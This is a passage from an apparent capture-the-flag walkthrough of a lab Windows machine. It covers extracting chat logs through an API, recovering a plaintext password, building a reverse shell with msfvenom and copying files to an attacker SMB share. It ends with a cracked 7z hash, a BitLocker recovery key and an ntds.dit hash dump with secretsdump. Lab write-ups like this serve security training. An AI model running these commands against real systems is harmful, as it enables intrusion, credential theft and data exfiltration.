      "displayname": "D.anderson",
      "group": "Marketing Team",
      "role": "U",
      "email": "anderson@infiltrator.htb",
      "phone": "+0 123 443 699",
      "title": "Marketing",
Our API key is valid, with it, let’s enumerate the chat rooms available in the Output Messenger software, which will allow us to see the users in each room and their status.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
curl -sH 'API-KEY: 558R501T5I6024Y8JV3B7KOUN1A518GG' -H 'Host: 127.0.0.1:14125'  http://127.0.0.1:14125/api/chatrooms | jq '.'
{
  "rows": [
    {
      "room": "Chiefs_Marketing_chat",
      "roomusers": "O.martinez|0,A.walker|0"
    },
    {
      "room": "Dev_Chat",
      "roomusers": "Admin|0,M.harris|0,K.turner|0,Developer_01|0,Developer_02|0,Developer_03|0"
    },
    {
      "room": "General_chat",
      "roomusers": "Admin|0,D.anderson|0,L.clark|0,M.harris|0,O.martinez|0,A.walker|0,K.turner|0,E.rodriguez|0,winrm_svc|0,Developer_01|0,Developer_02|0,Developer_03|0"
    },
    {
      "room": "Marketing_Team_chat",
      "roomusers": "D.anderson|0,L.clark|0"
    }
  ],
  "success": true
}
We can see that the user O.martinez is in the Chiefs_Marketing_chat room, which is where we can find the password for the user.
For that we need the roomkey of the room, which we can get from the OM.db3 file found at the C:\Users\O.martinez\AppData\Roaming\Output Messenger\JAAA\OM.db3 file, which is the database file used by the Output Messenger software to store the data.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
*Evil-WinRM* PS C:\Users\winrm_svc\appdata\roaming\Output Messenger\JAAA> dir


    Directory: C:\Users\winrm_svc\appdata\roaming\Output Messenger\JAAA


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/25/2024   7:20 AM                Audios
d-----        2/25/2024   7:20 AM                CalendarFiles
d-----        2/25/2024   7:26 AM                Log
d-----        2/25/2024   7:20 AM                MailInbox
d-----        2/25/2024   7:20 AM                MailSent
d-----        2/25/2024   7:20 AM                Received Files
d-----        2/25/2024   7:20 AM                Screenshots
d-----        2/25/2024   7:20 AM                Temp
d-----        2/25/2024   7:20 AM                Theme
-a----        2/25/2024   7:20 AM          29696 OM.db3
-a----        2/25/2024   7:20 AM          13312 OT.db3


*Evil-WinRM* PS C:\Users\winrm_svc\appdata\roaming\Output Messenger\JAAA> download OM.db3
Info: Downloading C:\Users\winrm_svc\appdata\roaming\Output Messenger\JAAA\OM.db3 to OM.db3

Info: Download successful!
*
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
sqlite3 OM.db3

SQLite version 3.50.1 2025-06-06 14:52:32
Enter ".help" for usage hints.

sqlite> .tables
om_chatroom               om_drive_files            om_preset_message
om_chatroom_user          om_escape_message         om_reminder
om_custom_group_new       om_hide_usergroup         om_settings
om_custom_group_user_new  om_notes                  om_user_master
om_custom_status          om_notes_user             om_user_photo

sqlite> pragma table_info(om_chatroom);
0|chatroom_id|INTEGER|1||1
1|chatroom_name|NVARCHAR(50)|0||0
2|chatroom_key|NVARCHAR(50)|0||0
3|chatroom_new_name|NVARCHAR(100)|0||0
4|photo_key|NVARCHAR(100)|0||0
5|chatroom_new_key|NVARCHAR(100)|0||0
6|chatroom_notification|BOOLEAN|0||0
7|updated_date|DATETIME|0||0
8|leave_room|BOOLEAN|0||0
9|admin_only_chat|BOOLEAN|0||0
10|last_message_date|DATETIME|0||0
11|is_remote_server|BOOLEAN|0||0
12|remote_server_id|INTEGER|0||0
13|is_active|BOOLEAN|0||0
14|last_message_id|NVARCHAR(50)|0||0
15|pin_message|NTEXT|0||0

sqlite> select chatroom_id,chatroom_name,chatroom_key from om_chatroom;
1|General_chat|20240219160702@conference.com
2|Chiefs_Marketing_chat|20240220014618@conference.com
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
curl -sX GET 'http://127.0.0.1:14125/api/chatrooms/logs?roomkey=20240220014618@conference.com&fromdate=2022/02/10&todate=2025/02/20' -H 'Host: 127.0.0.1:14125' -H 'API-KEY: 558R501T5I6024Y8JV3B7KOUN1A518GG' -H 'Accept: application/json, text/javascript, /;' | jq '.logs' -r |html2text

<SNIP>
Hey, hope you're doing well! What tasks do you have on your plate today?
O.martinez Says:

02:06 AM

Thanks! I'm working on the new marketing campaign and reviewing the budget for
Q4. How about you?

A.walker Says:
02:08 AM

Sounds busy! By the way, I need to check something in your account. Could you
share your username password?

O.martinez Says:
02:09 AM

sure!

O.martinez Says:
02:09 AM

O.martinez : m@rtinez@1996!
With the password for the user O.martinez, we can now login to the application one more time with our new user.

Looking at the Chat, we can see that he is complaining about random website pop-ups on his computer every day at 09:00 AM, Looking at his calendar we see a recurring event to open a website every day at 09:00 AM, which is the same time he is complaining about the pop-ups.
Looking at the calendar, we can see that we can run applications at specific time, so we crafted a reverse shell payload to run at a specific time, which will give us a reverse shell to the target machine.
1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=443 -f exe -o rev.exe

Sending to the machine we can set the event and wait for the connection 
Looking at the Received Files folder from the o.martinez, we can see that he have a network_capture_2024.pcapng file, which is a network capture file that we can analyze to gather more information about the network traffic.
1
2
3
4
5
6
7
8
9
10
11
PS C:\Users\O.martinez\AppData\Roaming\Output Messenger\FAAA\Received Files> gci -force -file -recurse
gci -force -file -recurse


    Directory: C:\Users\O.martinez\AppData\Roaming\Output Messenger\FAAA\Received Files\203301


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/23/2024   4:10 PM         292244 network_capture_2024.pcapng
To send the file to our host machine, we can use the smbserver.py tool from impacket, which allows us to share a directory over SMB and then copy the file to our host machine.
1
2
3
4
5
# On Linux
smbserver.py -smb2support shares $(pwd) -username railoca -password railoca
# On windows
net use x: \\10.10.14.24\shares "railoca" /user:railoca
copy .\network_capture_2024.pcapng x:\network_capture_2024.pcapng

Upon opening the pcapng file in Wireshark, we can see that there are some interesting packets, such as DNS requests and HTTP requests. Filtering for HTTP requests, we can see that there are some requests to a Bitlocker-backup.7z file. We can download this file and try to extract it to see if we can find any interesting information.



We can also see another password for the martinez user at the /api/change_auth_token endpointd
Trying to extract the Bitlocker-backup.7z file, we can see that it is password protected, so we need to crack the password to extract the contents of the file.
For extracting the hash, we can use the 7z2john.pl tool from john the ripper, which allows us to extract the hash from the 7z file.
1
perl ~/tools/john/run/7z2john.pl BitLocker-backup.7z > bitlocker_hash
We are successful in cracking the password using hashcat with the rockyou.txt wordlist.
1
hashcat ./bitlocker_hash --username --show
1
2
3
4
5
6
7
8
hashcat ./bitlocker_hash --username --show

Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:

11600 | 7-Zip | Archive

BitLocker-backup.7z:$7z$2$19$0$$16$3e870837c603792850e2d8069e7747c0<SNIP>:<REDACTED>



We can see that there is a .html file in the extracted contents, by accessing it with a browser, we can see that it is a Bitlocker recovery key, which we can use to decrypt the Bitlocker encrypted drive.

For that, we can see that the user o.martinez has RDP access to the machine, looking at the drivers, we can see that the E:\ drive is Bitlocker encrypted, so we can use the recovery key to decrypt it.

After accessing the Bitlocker encrypted drive, we can see that there is a Backup_Credentials.7z file in the Documents folder of the user o.martinez.
1
2
3
4
5
6
*Evil-WinRM* PS E:\Windows Server 2012 R2 - Backups\Users\Administrator\Documents> download Backup_Credentials.7z

Info: Downloading E:\Windows Server 2012 R2 - Backups\Users\Administrator\Documents\Backup_Credentials.7z to Backup_Credentials.7z

Info: Download successful!
*
Looking at the files extracted, we have the following registry hive files, SYSTEM, SECURITY, looking at the Active Directory folder we have the ntds.dit file, which is the Active Directory database file.

We can use the secretsdump.py tool from impacket to extract the hashes from the ntds.dit file.
1
secretsdump.py -security registry/SECURITY -system registry/SYSTEM -ntds Active\ Directory/ntds.dit LOCAL
